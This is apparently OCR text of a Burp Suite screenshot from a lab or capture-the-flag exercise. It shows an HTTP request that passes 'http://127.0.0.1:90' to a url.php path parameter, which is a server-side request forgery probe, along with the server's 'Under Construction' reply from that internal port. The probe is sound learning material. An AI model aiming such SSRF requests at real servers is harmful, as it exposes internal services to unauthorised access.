 Request
Pretty Raw Hex
\n
1 GET /url.php?path=http://127.0.0.1:90 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 18:15:46 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 156
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE>
10 <html>
11 <head>
12 <title>
Under Construction
</title>
13 </head>
14 <bodyd>
15 <p>
This page is under construction. Please come back
soon!
</p>
16 </body>
17 </html>
18